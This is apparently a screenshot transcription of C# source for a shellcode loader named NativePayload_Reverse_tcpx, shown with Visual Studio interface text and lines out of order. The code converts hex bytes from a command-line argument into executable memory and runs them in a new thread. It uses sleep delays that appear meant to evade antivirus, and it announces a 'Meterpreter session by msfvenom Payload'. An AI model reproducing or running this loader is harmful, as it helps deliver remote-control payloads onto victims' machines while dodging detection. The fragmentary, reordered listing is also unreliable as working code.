 Program.cs*
NativePayload_Reverse_tcpx NativePayload_Reverse_tcpx.Program Main(string[] args)
61 {
62 string[] pay1 = args[0].ToString().Split(',');
63
64 byte[] p = new byte[pay1.Length];
65 for (int i = 0; i < pay1.Length; i++)
66 { p[i] = Convert.ToByte( pay1[i],16 ); }
67
68 UInt32 funcAddr2 = 1;
69 UInt32 funcAddr1 = funcAddr2.VA(p);
70
71 System.Threading.Thread.Sleep(5000);
72 Convert.ToUInt32("2").CPY(p, (IntPtr)(funcAddr1));
Program.cs*
33 public static void CPY(this UInt32 b, byte[] src, IntPtr des)
34 {
35 System.Threading.Thread.Sleep(5000);
36 Marshal.Copy(src, 0, (IntPtr)(des), src.Length);
37 }
73 System.Threading.Thread.Sleep(5000);
74 UInt32 tId = 0;
75 System.Threading.Thread.Sleep(5000);
76 IntPtr pin = IntPtr.Zero;
77
78 System.Threading.Thread.Sleep(5000);
79 Console.WriteLine("Bingo: X Meterpreter session by msfvenom Payload ;)");
80 funcAddr2.WSO(Convert.ToUInt32("3").CT(funcAddr1, pin, tId));
81 System.Threading.Thread.Sleep(5000);
82 }
83 catch (Exception echo)
84 {
Notifications
Solution Explorer
Team Explorer
Properties